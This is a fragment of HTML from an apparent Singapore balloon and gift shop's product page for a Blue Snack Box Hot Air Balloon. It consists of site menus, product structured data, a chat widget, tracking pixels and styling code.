		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10117 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/paw-patrol/">Paw Patrol</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25303 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/peppa-pig/">Peppa Pig</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23916 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/pj-mask/">Pj Mask</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6799 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/pokemon/">Pokemon</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40486 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/sanrio/">Sanrio</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6801 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/sesame-street/">Sesame Street</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/super-mario/">Super Mario</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20174 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/starwars/">Starwars</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37079 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/thomas-and-friends/">Thomas And Friends</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6920 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/toy-story/">Toy Story</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6800 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/transformer/">Transformer</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6798 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/winnie-friends/">Winnie &amp; Friends</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36007 "><a href="https://bearloonsg.com/balloons-by-occasions/">Balloons By Occasions</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-200 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/birthday/">Birthday</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-199 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/bachelorette-party-hens-night/">Bachelorette Party/ Hens Night</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37369 "><a href="https://bearloonsg.com/fathers-day/fathers-day-helium-balloons/">Father&#8217;s day</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28272 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/gender-reveal-1/">Gender Reveal</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6921 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/congrats-thank-you-retirement-welcome-home/">Congrats / Thank You / Retirement / Welcome Home</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/graduation/">Graduation</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29253 "><a href="https://bearloonsg.com/halloween/">Halloween</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-203 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/get-well-soon-well-wishes/">Get Well Soon / Well Wishes</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/love-anniversary/">Love / Anniversary</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56106 "><a href="https://bearloonsg.com/balloons-by-occasions/get-well-soon-well-wishes/">Get Well Soon / Well Wishes</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-206 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/newborn-baby-shower/">Newborn / Baby Shower</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49176 "><a href="https://bearloonsg.com/teachers-day-gifts/">Teacher&#8217;s Day Gifts</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25284 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/wedding-proposal/">Wedding / Proposal</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41412"><a href="#">Shop By Occasions</a><span class="et-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41427 "><a href="#">Occasion</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41413 "><a href="https://bearloonsg.com/occasions/birthday-occasions/">Birthday</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41420 "><a href="https://bearloonsg.com/flowers/floral-stand/condolences/">Condolence Flowers &amp; Wreaths</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41414 "><a href="https://bearloonsg.com/occasions/get-well-soon/">Get Well Soon</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41417 "><a href="https://bearloonsg.com/occasions/grand-opening-occasions/">Grand Opening</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41415 "><a href="https://bearloonsg.com/occasions/graduation-occasions/">Graduation</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41418 "><a href="https://bearloonsg.com/occasions/love-anniversary-occasions/">Love &#038; Anniversary</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41419 "><a href="https://bearloonsg.com/occasions/newborn/">Newborn</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41428 "><a href="#">Festive</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41421 "><a href="https://bearloonsg.com/chinese-new-year-hampers/">Chinese New Year</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41422 "><a href="https://bearloonsg.com/christmas-gifts/">Christmas</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41423 "><a href="https://bearloonsg.com/fathers-day-gifts/">Father&#8217;s Day</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41424 "><a href="https://bearloonsg.com/mothers-day-gifts/">Mother&#8217;s Day</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41425 "><a href="https://bearloonsg.com/teachers-day-gifts/">Teacher&#8217;s Day</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41426 "><a href="https://bearloonsg.com/valentines-day-gifts/">Valentine&#8217;s Day</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54993"><a href="https://bearloonsg.com/about-us/">About Us</a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56309"><a href="https://bearloonsg.com/?page_id=56308">Payment</a><span class="et-menu-toggle"></span></li>
</ul></div>
			<div class="bottom-extras">
				
				<ul class="account-menu">
				<li class="account-link account-login"><a href="https://bearloonsg.com/my-account/" class="et-menu-account-btn"><span class="text">Login</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a></li>				</ul>

				<div class="menu-divider"></div><div class="menu-divider"></div><ul class="social-icons mobile-social-icons"></ul>			</div>

		</div>
	</div>
	
</nav>
<nav id="fullscreen-menu" class="side-panel side-menu side-fullscreen-menu light has-bar">

	
		<div class="mobile-bar light">
			<a href="#" class="et-close" title="Close"></a>

			<div class="action-icons">
							<a href="https://bearloonsg.com/my-account/" class="et-menu-account-btn icon account-icon"><span class="icon-text">Login</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>
					<a href="https://bearloonsg.com/wishlist/" class="quick_wishlist icon">
			<span class="text">Wishlist</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-heart"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path></svg>			<span class="item-counter et-wishlist-counter"></span>
		</a>
				</div>
			
		</div>
		
		
	<div class="side-panel-content side-panel-mobile custom_scroll">
		<div class="container">

			
			
			<div class="bottom-extras">

				
	      <div class="divider"></div><div class="fullscreen-menu__divider divider"></div><ul class="social-icons mobile-social-icons"></ul>
			</div>

		</div>
	</div>
	
</nav>
	<nav class="search-panel side-panel">
		<header>
			<div class="container">
				<div class="panel-header-inner">
					<div class="side-panel-title">Search</div>
					<a href="#" class="et-close" title="Close"></a>
				</div>
			</div>
		</header>
		<div class="side-panel-content container">
			<div class="row justify-content-md-center">
				<div class="col-lg-10">
						<div class="goya-search">
		<form role="search" method="get" class="woocommerce-product-search searchform" action="https://bearloonsg.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<fieldset>
		<div class="search-button-group">
			<a href="#" class="search-clear remove" title="Clear"></a>
			<span class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></span>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
			
						
			<button type="submit" value="Search" class=""><span class="screen-reader-text">Search</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>
		</div>
		<input type="hidden" name="post_type" value="product" />
		<div class="autocomplete-wrapper"></div>
	</fieldset>
</form>
	</div>
				</div>
			</div>
		</div>
	</nav>
		<div id="et-quickview" class="clearfix"></div>
	    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bearloonsg.com"}},{"@type":"ListItem","position":2,"item":{"name":"Hot Air Balloons","@id":"https:\/\/bearloonsg.com\/hot-air-balloons\/"}},{"@type":"ListItem","position":3,"item":{"name":"Snack Box Hot Air Balloon","@id":"https:\/\/bearloonsg.com\/hot-air-balloons\/snack-box-hot-air-balloon\/"}},{"@type":"ListItem","position":4,"item":{"name":"Signature Snack Box","@id":"https:\/\/bearloonsg.com\/hot-air-balloons\/snack-box-hot-air-balloon\/signature-snack-box\/"}},{"@type":"ListItem","position":5,"item":{"name":"Blue Snack Box Hot Air Balloon","@id":"https:\/\/bearloonsg.com\/blue-snack-box-hot-air-balloon\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/bearloonsg.com\/blue-snack-box-hot-air-balloon\/#product","name":"Blue Snack Box Hot Air Balloon","url":"https:\/\/bearloonsg.com\/blue-snack-box-hot-air-balloon\/","description":"Storewide Free Delivery.\n \nCustomisation and Delivery can be done within the SAME DAY for all orders placed before 230PM.\n \nPlease visit our Delivery Policy for more information.\n \n\n \nFinal product may not resemble picture as shown. Types of snacks is strictly not customisable, it will be based on the colour theme your provided below.\n \n\n \n&amp;nbsp;\n \n\n \nBlue Snack Box Includes:\n \n1 x Yan Yan (Vanilla)\n \n1 x Glico Pretz (Sweet Corn)\n \n1 x Meji Hello Panda (Vanilla)\n \n1 x Oreo Original\n \n1 x Loacker Fondente Waffle\n \n1 x Hershey's Chocolates (Cookies &amp;amp; Cream)\n \n\n \nIn the event that any item in the snack box is not available, it will be replaced with something of equal value without prior notice.","image":"https:\/\/bearloonsg.com\/wp-content\/uploads\/2021\/06\/5-5.jpg","sku":"blue-snack-box-hot-air-balloon","offers":[{"@type":"Offer","price":"68.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"68.00","priceCurrency":"SGD","valueAddedTaxIncluded":"false"},"priceCurrency":"SGD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/bearloonsg.com\/blue-snack-box-hot-air-balloon\/","seller":{"@type":"Organization","name":"BearloonSG","url":"https:\/\/bearloonsg.com"}}]}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"6585038355","mobile_only":false,"button_delay":0,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*Hi BearloonSG*\nCan I Enquire about Blue Snack Box Hot Air Balloon at $68.00!\nhttps://bearloonsg.com/blue-snack-box-hot-air-balloon","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1416613538512474&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>

				<button class="pswp__button pswp__button--share" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg></button>

				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-maximize"><path d="M8 3H5a2 2 0 0 0-2 2v3m18 0V5a2 2 0 0 0-2-2h-3m0 18h3a2 2 0 0 0 2-2v-3M3 16v3a2 2 0 0 0 2 2h3"></path></svg></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>

				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader et-loader"></div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-left"><polyline points="15 18 9 12 15 6"></polyline></svg></button>

			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-right"><polyline points="9 18 15 12 9 6"></polyline></svg></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_sections_style-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.4' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gutenberg-white: #ffffff;--wp--preset--color--gutenberg-shade: #f8f8f8;--wp--preset--color--gutenberg-gray: #777777;--wp--preset--color--gutenberg-dark: #282828;--wp--preset--color--gutenberg-accent: #b9a16b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bearloonsg.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
